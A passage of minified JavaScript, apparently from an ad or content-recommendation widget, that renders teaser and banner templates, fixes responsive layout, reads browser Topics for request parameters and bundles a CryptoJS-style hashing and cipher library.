  height: auto;
  background: initial;
  }`)}t.type==j.Teaser&&t.link.match(/[\?|&]u=/)!=null&&i.push("dsp"),t.coopType!=null&&(i.push("type-"+t.coopType),t.coopType==z.Video&&i.push("vrline"),t.type===j.Teaser&&t.extd==1&&t.coopType===z.Wages&&i.push("extd")),t.type===j.Gpt&&(i.push("mgline-gpt"),this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
        width: ${t.width?t.width+"px":"100%"};
        height: ${t.height?t.height+"px":"auto"};
        overflow: hidden;
      }`));let a=f=>f&&f.indexOf("//")===0?this.app.webProtocol+f:f,p=t.coopType!=z.Video?this.app.hrefAttr+'="'+this.app.prepareNiceHref(t.hash)+'" data-hash="'+t.hash+'"':"";t.hash==""&&(p=`onclick="return false" ${this.app.hrefAttr}="#"`);let m=[[/\{\*.*?\*\}/,""],[/\{\$href\}/g,p],[/\{\$pmc_item\}/,this.app.id],[/\{\$hash\}/g,t.hash],[/\{\$target\}/g,t.coopType==z.InternalExchange||typeof this.app.servicerData.ats<"u"&&this.app.servicerData.ats?'target="_top"':'target="_blank"'],[/(class\=\".*?)(mgline)([^\"]*\")/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.icat?' data-cat="'+t.icat+'"':"")+(t.requestId?' id="'+t.requestId+'"':"")],[/(class\=\'.*?)(mgline)([^\']*\')/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.icat?' data-cat="'+t.icat+'"':"")+(t.requestId?' id="'+t.requestId+'"':"")],[/\{\$source\}/g,t.type==j.Teaser?t.source:""],[/\{\$src\}/g,this.app.widgetParams.WIDGET.imageSizeAttributes+' data-i="'+(j.Teaser?t.id:"")+'" data-src="'+a(j.Teaser?t.img:"")+'" nopin="nopin"'+((j.Teaser?t.extd:0)==1?"":" crossOrigin")],[/\{\$title\}/g,this.app.htmlEntities(j.Teaser?t.title:"")],[/\{\$desc\}/g,this.app.htmlEntities(j.Teaser?t.desc:"")],[/\{\$iteration\}/g,t.iteration],[/\$iteration/g,t.iteration],[/this\.iteration/g,t.iteration],[/\{\$price\}/g,j.Teaser?t.price:""],[/\{\$priceold\}/g,j.Teaser?t.priceold:""],[/\{\$discount\}/g,j.Teaser?t.discount:""],[/\{if \$price\}/g,"{if '' != "+(j.Teaser&&t.price?t.price:"''")+"}"],[/\{if !\$price\}/g,"{if '' == "+(j.Teaser&&t.price?t.price:"''")+"}"],[/\{if \$priceold\}/g,"{if '' != "+(j.Teaser&&t.priceold?t.priceold:"''")+"}"],[/\{if \$price != " "\}/g,"{if "+(j.Teaser&&t.price?t.price:"''").trim().length+" != 0}"],[/\{if \$price == " "\}/g,"{if "+(j.Teaser&&t.price?t.price:"''").trim().length+" == 0}"],[/\$priceold/g,j.Teaser?t.priceold:""],[/\$price/g,j.Teaser?t.price:""],[/\{\$banner\}/g,s],[/\{if \$teaser\}/g,"{if '' == '"+s+"'}"],[/\{if \$banner\}/g,"{if '' != '"+s+"'}"],[/\{\$category\}/g,j.Teaser?t.category:""],[/\{\$cta\}/g,j.Teaser?t.cta:""],[/\{if \$cta\}/g,"{if '"+(j.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{if !\$cta\}/g,"{if '"+(j.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{\$disclaimer\}/g,j.Teaser?t.cdt:""],[/\{if \$disclaimer\}/g,"{if '"+(j.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{if !\$disclaimer\}/g,"{if '"+(j.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{\$sourceName\}/g,this.app.sourceName]];for(let f=0;f<m.length;f++)e=e.replace(m[f][0],m[f][1]);for(e=e.replace(/\r?\n/g,"");;){let f=e,d=/\{if ([^\}]*?)\}(((?!\{(?:\/)?if).)*)\{\/if\}/g;if(e=e.replace(d,(y,k,D)=>this.expressionParser(k)?D:""),f==e)break}if(t.type==j.Teaser&&(t.mediaType=="video"||t.img.match(/\.mp4/))){let d=/<img class="mcimg" width="(\d+)" height="(\d+)"/.exec(e),y=d?d[1]+"px;":"100%;",k=d?d[2]+"px;":"100%;";e=e.replace(/<img( class="mcimg[^>]+)/,'<video autoplay loop muted webkit-playsinline playsinline class="mcvideo" $1'),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+y+`
  max-height: `+k+`
  box-sizing: border-box;
  display: block; }`)}if(t.type==j.Teaser&&t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let f=this.app.preRenderImageSizes[t.iteration-1].width,d=this.app.preRenderImageSizes[t.iteration-1].height;if(d==0||f==0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg mg-wrong-image"');else{let y={width:f+"px !important",height:d+"px !important","object-fit":"cover","-o-object-fit":"cover","object-position":"top","-o-object-position":"top"},k="";Object.keys(y).forEach(D=>{k+=D+":"+y[D]+";"}),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg" style="'+k+'"')}}return e}}});var ya={};J(ya,{RenderSchematicBlock:()=>di});var Bt,di,ba=$(()=>{C();B();X();yt();(function(x){x.Link="link",x.Image="image",x.Title="title",x.Source="source",x.Description="desc",x.Price="price",x.PriceOld="priceold",x.Discount="discount",x.Category="category",x.Cta="cta",x.Disclaimer="disclaimer",x.SourceName="sourceName",x.AzerionType="azeriontype"})(Bt||(Bt={}));di=class extends _{constructor(t){super(t),this.name="RenderSchematicBlock"}setRawTemplate(t){this.templateText=t}getHtml(t){if(!t.length)return this.app.isAmp()&&this.app.context.context.noContentAvailable(),"";this.range=this.app.context.document.createRange(),this.range.selectNode(this.app.context.document.body);let e=this.range.createContextualFragment(this.templateText),i=e.querySelector('[data-template-schema="widget"]'),s=e.querySelector('[data-template-schema="teaser"]'),a=e.querySelector('[data-template-schema="banner"]');if(!i)return this.app.log(`${this.name}: provide template for widget using schema.`),"";let p=i.querySelectorAll('[data-template-type="container"]'),m={},f=p[0];if(p.length>1)for(let d=0;d<p.length;d++)p[d].dataset.templateContainerPlaces.split(",").map(Number).forEach(k=>{m[k]=p[d]});t.forEach((d,y)=>{let k;if(p.length>1){let D=y+1;typeof m[D]<"u"&&(f=m[D])}d.type===j.Banner&&a&&(k=this.renderBanner(d,a)),d.type===j.Teaser&&s&&(k=this.renderTeaser(d,s)),d.type===j.Gpt&&s&&(k=this.renderGpt(d,s)),k&&f.appendChild(k)});for(let d=0;d<p.length;d++)p[d].dataset.inline==="true"&&p[d].replaceWith(...Array.from(p[d].childNodes));return i.innerHTML}renderBanner(t,e){let i=this.range.createContextualFragment(e.innerHTML),s=i.querySelector(".mgline"),a=this.app.context.document.createElement("iframe"),p="100%",m="100%";return t.width!==0?p=t.width+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(p=this.app.preRenderTeaserSizes[t.iteration-1].width+"px"),t.height!==0?m=t.height+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(m=this.app.preRenderTeaserSizes[t.iteration-1].height+"px"),a.id=t.id,a.dataset.hash=t.hash||t.id,a.scrolling="no",a.style.width=p,a.style.height=m,a.style.border="0px",a.style.margin="auto",a.style.overflow="hidden",a.style.position="relative",a.style.zIndex="1",this.addClasses(t,s),this.setConditionClassName(t,i),s.appendChild(a),this.app.stylesheetsBlock.add("mgline-banner",`.mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  }`),i}renderTeaser(t,e){let i=e.innerHTML;if(i.indexOf("{{type}}")||i.indexOf("{{source}}")){let p="";t.coopType===z.Wages||t.coopType===z.Azerion?p="ad":t.coopType===z.InternalExchange&&(p="article"),i=i.replace(/{{type}}/g,p).replace(/{{source}}/g,t.source)}let s=this.range.createContextualFragment(i),a=s.querySelector(".mgline");return this.addClasses(t,a),this.setConditionTemplate(t,s),this.setConstructorTemplate(s),this.setConditionClassName(t,s),this.setMacrosTemplate(t,s),s}renderGpt(t,e){let i=this.range.createContextualFragment(e.innerHTML),s=i.querySelector(".mgline");return s.innerHTML="",this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
      width: ${t.width?t.width+"px":"100%"};
      height: ${t.height?t.height+"px":"auto"};
      overflow: hidden;
    }`),this.addClasses(t,s),this.setConditionClassName(t,i),i}setConditionTemplate(t,e){let i=e.querySelector("[data-template-condition]");if(i){let s=i.dataset.templateCondition.trim();if(s.indexOf("=")===-1){let a=s.indexOf("!")===-1,p=s.replace("!",""),m=typeof t[p]=="string"&&t[p].trim().length>0||typeof t[p]=="number";a===m&&i.insertAdjacentHTML("beforebegin",i.innerHTML)}else{let a=s.split("="),p=t[a[0]],m=a[1].split(",");for(let f=0;f<m.length;f++)if(p===m[f]){i.insertAdjacentHTML("beforebegin",i.innerHTML);break}}i.parentNode.removeChild(i),this.setConditionTemplate(t,e)}else return}setConstructorTemplate(t){let e=t.querySelector("[data-constructor-condition]");if(e){if(this.app.widgetParams.WIDGET.widgetUseConstructor)e.insertAdjacentHTML("beforebegin",e.innerHTML);else{let i=e.dataset.constructorCondition.trim(),s=!1;switch(i){case"mcprice":s=this.app.widgetConstructorData.mcprice.show==="true";break;case"mcdomain":s=this.app.widgetConstructorData.mcdomain.styles.display==="block";break;case"mcdesc":s=this.app.widgetConstructorData.mcdesc.styles.display==="block";break}s&&e.insertAdjacentHTML("beforebegin",e.innerHTML)}e.parentNode.removeChild(e),this.setConstructorTemplate(t)}else return}setConditionClassName(t,e){let i=e.querySelectorAll("[data-class-condition]");Array.prototype.forEach.call(i,s=>{let[a,p]=s.dataset.classCondition.split(";"),m=a.indexOf("!")===-1,f=a.replace("!","").trim(),d=typeof t[f]=="string"&&t[f].trim().length>0||typeof t[f]=="number";if(p.indexOf("blur")!==-1){let y=a.split(".").filter(k=>k.split(":")[1]?.split(",").indexOf(String(t.iteration))!==-1)[0]?.split(":")[0]?.trim();y&&s.classList.add(`${p.trim()}-${y}`)}else m===d&&(f==="iteration"?s.classList.add(`${p.trim()}-${t[f]}`):s.classList.add(p.trim()))})}setMacrosTemplate(t,e){let i=e.querySelectorAll("[data-template-macros]"),s=Object.keys(Bt);Array.prototype.forEach.call(i,a=>{let p=a.dataset.templateMacros.split(",");for(let m=0;m<p.length;m++){let f=p[m].trim();if(!s.some(d=>Bt[d]===f)){this.app.log(`${this.name}: wrong macros - ${f}, provide correct macros.`);continue}switch(f){case Bt.Link:t.coopType!==z.Video&&t.hash?.length&&(a.setAttribute(this.app.hrefAttr,this.app.prepareNiceHref(t.hash)),a.dataset.hash=t.hash),t.hash?.length||(a.setAttribute(this.app.hrefAttr,"#"),a.setAttribute("onclick","return false")),t.coopType===z.InternalExchange||this.app.servicerData?.ats?a.setAttribute("target","_top"):a.setAttribute("target","_blank");break;case Bt.Image:if(a.dataset.src=this.createWebLink(t.img),a.dataset.i=t.id,this.app.widgetParams.WIDGET.imageSizeAttributes.split(" ").forEach(y=>{let[k,D]=y.split("=");a.setAttribute(k,D.replace(/"/g,""))}),a.setAttribute("nopin","nopin"),t.extd!==1&&a.setAttribute("crossOrigin",""),t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let y=this.app.preRenderImageSizes[t.iteration-1].width,k=this.app.preRenderImageSizes[t.iteration-1].height;if(k===0||y===0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),a.classList.add("mg-wrong-image");else{let D=`width: ${y}px !important;
                  height: ${k}px !important;
                  object-fit: cover;
                  -o-object-fit: cover;
                  object-position: top;
                  -o-object-position: top;
                `;a.style.cssText+=D}}if(t.mediaType==="video"||t.img.match(/\.mp4/)){let y=a.getAttribute("width"),k=a.getAttribute("height"),D=y?y+"px;":"100%;",v=k?k+"px;":"100%;",I=this.app.context.document.createElement("video");I.dataset.src=this.createWebLink(t.img),I.dataset.i=t.id,I.setAttribute("width",y),I.setAttribute("height",k),I.classList.add("mcvideo"),I.autoplay=!0,I.loop=!0,I.setAttribute("muted",""),I.setAttribute("playsinline",""),I.setAttribute("webkit-playsinline",""),a.parentElement.replaceChild(I,a),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+D+`
  max-height: `+v+`
  box-sizing: border-box;
  display: block; }`)}break;case Bt.Title:a.innerHTML=this.app.htmlEntities(t.title);break;case Bt.Description:a.innerHTML=this.app.htmlEntities(t.desc);break;case Bt.Disclaimer:a.innerHTML=t.cdt??"";break;case Bt.SourceName:a.innerHTML=this.app.sourceName??"";break;case Bt.Cta:let d=this.app.widgetParams.WIDGET.widgetUseConstructor?this.app.getTranslation("[INFORMER_VIDEO_CLICK_TEXT]"):t.cta;a.insertAdjacentText("afterbegin",d);break;default:a.innerHTML=t[f]??"";break}}})}addClasses(t,e){e.classList.add("teaser-"+t.id),e.dataset.i=t.hash||t.id,t.icat&&(e.dataset.cat=t.icat),t.requestId&&(e.id=t.requestId),t.coopType&&e.classList.add("type-"+t.coopType),typeof t.link=="string"&&t.link.match(/[\?|&]u=/)!==null&&e.classList.add("dsp"),t.coopType===z.Video&&e.classList.add("vrline"),t.type===j.Teaser&&t.extd==1&&t.coopType===z.Wages&&e.classList.add("extd"),t.type===j.Gpt&&e.classList.add("mgline-gpt")}createWebLink(t){return t&&t.indexOf("//")===0?this.app.webProtocol+t:t}}});var va={};J(va,{ResponsiveBlock:()=>mi});var mi,ka=$(()=>{C();B();X();mi=class extends _{constructor(t){super(t),this.name="ResponsiveBlock",this.addHook("afterLoadNewsHooks",this.responsiveInit)}responsiveInit(){this.fixPrices(),setTimeout(()=>{this.fixFlexbox()},100)}fixElementPrice(t){let e=t.getElementsByClassName("mcpriceouter");for(let i=0;i<e.length;i++){let s=e[i].parentNode,a=s.getElementsByClassName("mcpriceold");if(e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom)for(let p=0;p<a.length;p++)a[p].style.display="none";else for(let p=0;p<a.length;p++)a[p].style.display="inline-block",e[i].getBoundingClientRect().bottom>=s.getBoundingClientRect().bottom&&(a[p].style.display="none")}}fixPrices(){let t=this.app.root.getElementsByClassName("mgline");for(let e=0;e<t.length;e++)(i=>{i.getElementsByClassName("mcpriceouter").length&&this.fixElementPrice(i)})(t[e])}fixFlexbox(){let e=(this.app.context.document.body||this.app.context.document.documentElement).style;if(e.webkitFlexWrap==""||e.msFlexWrap==""||e.flexWrap=="")return!0;let i=this.app.root.getElementsByClassName("mgline");for(let s=0;s<i.length;s++)i[s].style.height="auto";setTimeout(()=>{let s=0,a=0;for(let p=0;p<i.length;p++){let m=i[p].getBoundingClientRect();a=m.bottom-m.top,a>s&&(s=a)}if(a!=0)for(let p=0;p<i.length;p++)i[p].style.height=s+"px";this.fixImages()},0)}fixImages(){setTimeout(()=>{let t=!1,e=this.app.root.getElementsByClassName("mcimg");for(let i=0;i<e.length;i++)if(e[i].tagName=="DIV"){let s=e[i].getBoundingClientRect();s.bottom-s.top<=25&&(t=!0,e[i].style.display="none",function(a){setTimeout(function(){a.style.display="block"},0)}(e[i]))}t&&this.fixFlexbox()},200)}}});var Ia={};J(Ia,{BrowserTopicsBlock:()=>fi});var fi,Sa=$(()=>{C();B();X();fi=class extends _{constructor(t){super(t),this.name="BrowserTopicsBlock",this.addHook("beforeInitHooks",this.init,50)}init(){try{this.isFeatureAvailable()&&this.getTopics()}catch(t){this.app.log(`${this.name} received topics Failed`,"error",t)}}isFeatureAvailable(){return"browsingTopics"in this.app.context.document&&this.app.context.document?.featurePolicy?.allowsFeature("browsing-topics")}getTopics(){this.app.context.document.browsingTopics().then(t=>{t.length&&(this.app.requestParams.topics=t.map(({topic:e})=>e).join(","))})}}});var _t,Ta=$(()=>{C();B();_t=function(x,t){var e={},i=e.lib={},s=function(){},a=i.Base={extend:function(v){s.prototype=this;var I=new s;return v&&I.mixIn(v),I.hasOwnProperty("init")||(I.init=function(){I.$super.init.apply(this,arguments)}),I.init.prototype=I,I.$super=this,I},create:function(){var v=this.extend();return v.init.apply(v,arguments),v},init:function(){},mixIn:function(v){for(var I in v)v.hasOwnProperty(I)&&(this[I]=v[I]);v.hasOwnProperty("toString")&&(this.toString=v.toString)},clone:function(){return this.init.prototype.extend(this)}},p=i.WordArray=a.extend({init:function(v,I){v=this.words=v||[],this.sigBytes=I!=t?I:4*v.length},toString:function(v){return(v||f).stringify(this)},concat:function(v){var I=this.words,b=v.words,S=this.sigBytes;if(v=v.sigBytes,this.clamp(),S%4)for(var W=0;W<v;W++)I[S+W>>>2]|=(b[W>>>2]>>>24-8*(W%4)&255)<<24-8*((S+W)%4);else if(65535<b.length)for(W=0;W<v;W+=4)I[S+W>>>2]=b[W>>>2];else I.push.apply(I,b);return this.sigBytes+=v,this},clamp:function(){var v=this.words,I=this.sigBytes;v[I>>>2]&=4294967295<<32-8*(I%4),v.length=x.ceil(I/4)},clone:function(){var v=a.clone.call(this);return v.words=this.words.slice(0),v},random:function(v){for(var I=[],b=0;b<v;b+=4)I.push(4294967296*x.random()|0);return new p.init(I,v)}}),m=e.enc={},f=m.Hex={stringify:function(v){var I=v.words;v=v.sigBytes;for(var b=[],S=0;S<v;S++){var W=I[S>>>2]>>>24-8*(S%4)&255;b.push((W>>>4).toString(16)),b.push((W&15).toString(16))}return b.join("")},parse:function(v){for(var I=v.length,b=[],S=0;S<I;S+=2)b[S>>>3]|=parseInt(v.substr(S,2),16)<<24-4*(S%8);return new p.init(b,I/2)}},d=m.Latin1={stringify:function(v){var I=v.words;v=v.sigBytes;for(var b=[],S=0;S<v;S++)b.push(String.fromCharCode(I[S>>>2]>>>24-8*(S%4)&255));return b.join("")},parse:function(v){for(var I=v.length,b=[],S=0;S<I;S++)b[S>>>2]|=(v.charCodeAt(S)&255)<<24-8*(S%4);return new p.init(b,I)}},y=m.Utf8={stringify:function(v){try{return decodeURIComponent(escape(d.stringify(v)))}catch{throw Error("Malformed UTF-8 data")}},parse:function(v){return d.parse(unescape(encodeURIComponent(v)))}},k=i.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new p.init,this._nDataBytes=0},_append:function(v){typeof v=="string"&&(v=y.parse(v)),this._data.concat(v),this._nDataBytes+=v.sigBytes},_process:function(v){var I=this._data,b=I.words,S=I.sigBytes,W=this.blockSize,H=S/(4*W),H=v?x.ceil(H):x.max((H|0)-this._minBufferSize,0);if(v=H*W,S=x.min(4*v,S),v){for(var Y=0;Y<v;Y+=W)this._doProcessBlock(b,Y);Y=b.splice(0,v),I.sigBytes-=S}return new p.init(Y,S)},clone:function(){var v=a.clone.call(this);return v._data=this._data.clone(),v},_minBufferSize:0});i.Hasher=k.extend({cfg:a.extend(),init:function(v){this.cfg=this.cfg.extend(v),this.reset()},reset:function(){k.reset.call(this),this._doReset()},update:function(v){return this._append(v),this._process(),this},finalize:function(v){return v&&this._append(v),this._doFinalize()},blockSize:16,_createHelper:function(v){return function(I,b){return new v.init(b).finalize(I)}},_createHmacHelper:function(v){return function(I,b){return new D.HMAC.init(v,b).finalize(I)}}});var D=e.algo={};return e}(Math);(function(){var x=_t,t=x.lib.WordArray;x.enc.Base64={stringify:function(e){var i=e.words,s=e.sigBytes,a=this._map;e.clamp(),e=[];for(var p=0;p<s;p+=3)for(var m=(i[p>>>2]>>>24-8*(p%4)&255)<<16|(i[p+1>>>2]>>>24-8*((p+1)%4)&255)<<8|i[p+2>>>2]>>>24-8*((p+2)%4)&255,f=0;4>f&&p+.75*f<s;f++)e.push(a.charAt(m>>>6*(3-f)&63));if(i=a.charAt(64))for(;e.length%4;)e.push(i);return e.join("")},parse:function(e){var i=e.length,s=this._map,a=s.charAt(64);a&&(a=e.indexOf(a),a!=-1&&(i=a));for(var a=[],p=0,m=0;m<i;m++)if(m%4){var f=s.indexOf(e.charAt(m-1))<<2*(m%4),d=s.indexOf(e.charAt(m))>>>6-2*(m%4);a[p>>>2]|=(f|d)<<24-8*(p%4),p++}return t.create(a,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(x){function t(k,D,v,I,b,S,W){return k=k+(D&v|~D&I)+b+W,(k<<S|k>>>32-S)+D}function e(k,D,v,I,b,S,W){return k=k+(D&I|v&~I)+b+W,(k<<S|k>>>32-S)+D}function i(k,D,v,I,b,S,W){return k=k+(D^v^I)+b+W,(k<<S|k>>>32-S)+D}function s(k,D,v,I,b,S,W){return k=k+(v^(D|~I))+b+W,(k<<S|k>>>32-S)+D}for(var a=_t,f=a.lib,p=f.WordArray,m=f.Hasher,f=a.algo,d=[],y=0;64>y;y++)d[y]=4294967296*x.abs(x.sin(y+1))|0;f=f.MD5=m.extend({_doReset:function(){this._hash=new p.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(k,D){for(var v=0;16>v;v++){var I=D+v,b=k[I];k[I]=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360}var v=this._hash.words,I=k[D+0],b=k[D+1],S=k[D+2],W=k[D+3],H=k[D+4],Y=k[D+5],tt=k[D+6],ht=k[D+7],pt=k[D+8],it=k[D+9],K=k[D+10],at=k[D+11],gt=k[D+12],nt=k[D+13],Q=k[D+14],bt=k[D+15],A=v[0],G=v[1],O=v[2],R=v[3],A=t(A,G,O,R,I,7,d[0]),R=t(R,A,G,O,b,12,d[1]),O=t(O,R,A,G,S,17,d[2]),G=t(G,O,R,A,W,22,d[3]),A=t(A,G,O,R,H,7,d[4]),R=t(R,A,G,O,Y,12,d[5]),O=t(O,R,A,G,tt,17,d[6]),G=t(G,O,R,A,ht,22,d[7]),A=t(A,G,O,R,pt,7,d[8]),R=t(R,A,G,O,it,12,d[9]),O=t(O,R,A,G,K,17,d[10]),G=t(G,O,R,A,at,22,d[11]),A=t(A,G,O,R,gt,7,d[12]),R=t(R,A,G,O,nt,12,d[13]),O=t(O,R,A,G,Q,17,d[14]),G=t(G,O,R,A,bt,22,d[15]),A=e(A,G,O,R,b,5,d[16]),R=e(R,A,G,O,tt,9,d[17]),O=e(O,R,A,G,at,14,d[18]),G=e(G,O,R,A,I,20,d[19]),A=e(A,G,O,R,Y,5,d[20]),R=e(R,A,G,O,K,9,d[21]),O=e(O,R,A,G,bt,14,d[22]),G=e(G,O,R,A,H,20,d[23]),A=e(A,G,O,R,it,5,d[24]),R=e(R,A,G,O,Q,9,d[25]),O=e(O,R,A,G,W,14,d[26]),G=e(G,O,R,A,pt,20,d[27]),A=e(A,G,O,R,nt,5,d[28]),R=e(R,A,G,O,S,9,d[29]),O=e(O,R,A,G,ht,14,d[30]),G=e(G,O,R,A,gt,20,d[31]),A=i(A,G,O,R,Y,4,d[32]),R=i(R,A,G,O,pt,11,d[33]),O=i(O,R,A,G,at,16,d[34]),G=i(G,O,R,A,Q,23,d[35]),A=i(A,G,O,R,b,4,d[36]),R=i(R,A,G,O,H,11,d[37]),O=i(O,R,A,G,ht,16,d[38]),G=i(G,O,R,A,K,23,d[39]),A=i(A,G,O,R,nt,4,d[40]),R=i(R,A,G,O,I,11,d[41]),O=i(O,R,A,G,W,16,d[42]),G=i(G,O,R,A,tt,23,d[43]),A=i(A,G,O,R,it,4,d[44]),R=i(R,A,G,O,gt,11,d[45]),O=i(O,R,A,G,bt,16,d[46]),G=i(G,O,R,A,S,23,d[47]),A=s(A,G,O,R,I,6,d[48]),R=s(R,A,G,O,ht,10,d[49]),O=s(O,R,A,G,Q,15,d[50]),G=s(G,O,R,A,Y,21,d[51]),A=s(A,G,O,R,gt,6,d[52]),R=s(R,A,G,O,W,10,d[53]),O=s(O,R,A,G,K,15,d[54]),G=s(G,O,R,A,b,21,d[55]),A=s(A,G,O,R,pt,6,d[56]),R=s(R,A,G,O,bt,10,d[57]),O=s(O,R,A,G,tt,15,d[58]),G=s(G,O,R,A,nt,21,d[59]),A=s(A,G,O,R,H,6,d[60]),R=s(R,A,G,O,at,10,d[61]),O=s(O,R,A,G,S,15,d[62]),G=s(G,O,R,A,it,21,d[63]);v[0]=v[0]+A|0,v[1]=v[1]+G|0,v[2]=v[2]+O|0,v[3]=v[3]+R|0},_doFinalize:function(){var k=this._data,D=k.words,v=8*this._nDataBytes,I=8*k.sigBytes;D[I>>>5]|=128<<24-I%32;var b=x.floor(v/4294967296);for(D[(I+64>>>9<<4)+15]=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360,D[(I+64>>>9<<4)+14]=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360,k.sigBytes=4*(D.length+1),this._process(),k=this._hash,D=k.words,v=0;4>v;v++)I=D[v],D[v]=(I<<8|I>>>24)&16711935|(I<<24|I>>>8)&4278255360;return k},clone:function(){var k=m.clone.call(this);return k._hash=this._hash.clone(),k}}),a.MD5=m._createHelper(f),a.HmacMD5=m._createHmacHelper(f)})(Math);(function(){var x=_t,i=x.lib,t=i.Base,e=i.WordArray,i=x.algo,s=i.EvpKDF=t.extend({cfg:t.extend({keySize:4,hasher:i.MD5,iterations:1}),init:function(a){this.cfg=this.cfg.extend(a)},compute:function(a,p){for(var k=this.cfg,m=k.hasher.create(),f=e.create(),d=f.words,y=k.keySize,k=k.iterations;d.length<y;){D&&m.update(D);var D=m.update(a).finalize(p);m.reset();for(var v=1;v<k;v++)D=m.finalize(D),m.reset();f.concat(D)}return f.sigBytes=4*y,f}});x.EvpKDF=function(a,p,m){return s.create(m).compute(a,p)}})();_t.lib.Cipher||function(x){var v=_t,t=v.lib,e=t.Base,i=t.WordArray,s=t.BufferedBlockAlgorithm,a=v.enc.Base64,p=v.algo.EvpKDF,m=t.Cipher=s.extend({cfg:e.extend(),createEncryptor:function(b,S){return this.create(this._ENC_XFORM_MODE,b,S)},createDecryptor:function(b,S){return this.create(this._DEC_XFORM_MODE,b,S)},init:function(b,S,W){this.cfg=this.cfg.extend(W),this._xformMode=b,this._key=S,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(b){return this._append(b),this._process()},finalize:function(b){return b&&this._append(b),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(b){return{encrypt:function(S,W,H){return(typeof W=="string"?I:D).encrypt(b,S,W,H)},decrypt:function(S,W,H){return(typeof W=="string"?I:D).decrypt(b,S,W,H)}}}});t.StreamCipher=m.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var k=v.mode={},f=function(b,S,W){var H=this._iv;H?this._iv=x:H=this._prevBlock;for(var Y=0;Y<W;Y++)b[S+Y]^=H[Y]},d=(t.BlockCipherMode=e.extend({createEncryptor:function(b,S){return this.Encryptor.create(b,S)},createDecryptor:function(b,S){return this.Decryptor.create(b,S)},init:function(b,S){this._cipher=b,this._iv=S}})).extend();d.Encryptor=d.extend({processBlock:function(b,S){var W=this._cipher,H=W.blockSize;f.call(this,b,S,H),W.encryptBlock(b,S),this._prevBlock=b.slice(S,S+H)}}),d.Decryptor=d.extend({processBlock:function(b,S){var W=this._cipher,H=W.blockSize,Y=b.slice(S,S+H);W.decryptBlock(b,S),f.call(this,b,S,H),this._prevBlock=Y}}),k=k.CBC=d,d=(v.pad={}).Pkcs7={pad:function(b,S){for(var W=4*S,W=W-b.sigBytes%W,H=W<<24|W<<16|W<<8|W,Y=[],tt=0;tt<W;tt+=4)Y.push(H);W=i.create(Y,W),b.concat(W)},unpad:function(b){b.sigBytes-=b.words[b.sigBytes-1>>>2]&255}},t.BlockCipher=m.extend({cfg:m.cfg.extend({mode:k,padding:d}),reset:function(){m.reset.call(this);var S=this.cfg,b=S.iv,S=S.mode;if(this._xformMode==this._ENC_XFORM_MODE)var W=S.createEncryptor;else W=S.createDecryptor,this._minBufferSize=1;this._mode=W.call(S,this,b&&b.words)},_doProcessBlock:function(b,S){this._mode.processBlock(b,S)},_doFinalize:function(){var b=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){b.pad(this._data,this.blockSize);var S=this._process(!0)}else S=this._process(!0),b.unpad(S);return S},blockSize:4});var y=t.CipherParams=e.extend({init:function(b){this.mixIn(b)},toString:function(b){return(b||this.formatter).stringify(this)}}),k=(v.format={}).OpenSSL={stringify:function(b){var S=b.ciphertext;return b=b.salt,(b?i.create([1398893684,1701076831]).concat(b).concat(S):S).toString(a)},parse:function(b){b=a.parse(b);var S=b.words;if(S[0]==1398893684&&S[1]==1701076831){var W=i.create(S.slice(2,4));S.splice(0,4),b.sigBytes-=16}return y.create({ciphertext:b,salt:W})}},D=t.SerializableCipher=e.extend({cfg:e.extend({format:k}),encrypt:function(b,S,W,H){H=this.cfg.extend(H);var Y=b.createEncryptor(W,H);return S=Y.finalize(S),Y=Y.cfg,y.create({ciphertext:S,key:W,iv:Y.iv,algorithm:b,mode:Y.mode,padding:Y.padding,blockSize:b.blockSize,formatter:H.format})},decrypt:function(b,S,W,H){return H=this.cfg.extend(H),S=this._parse(S,H.format),b.createDecryptor(W,H).finalize(S.ciphertext)},_parse:function(b,S){return typeof b=="string"?S.parse(b,this):b}}),v=(v.kdf={}).OpenSSL={execute:function(b,S,W,H){return H||(H=i.random(8)),b=p.create({keySize:S+W}).compute(b,H),W=i.create(b.words.slice(S),4*W),b.sigBytes=4*S,y.create({key:b,iv:W,salt:H})}},I=t.PasswordBasedCipher=D.extend({cfg:D.cfg.extend({kdf:v}),encrypt:function(b,S,W,H){return H=this.cfg.extend(H),W=H.kdf.execute(W,b.keySize,b.ivSize),H.iv=W.iv,b=D.encrypt.call(this,b,S,W.key,H),b.mixIn(W),b},decrypt:function(b,S,W,H){return 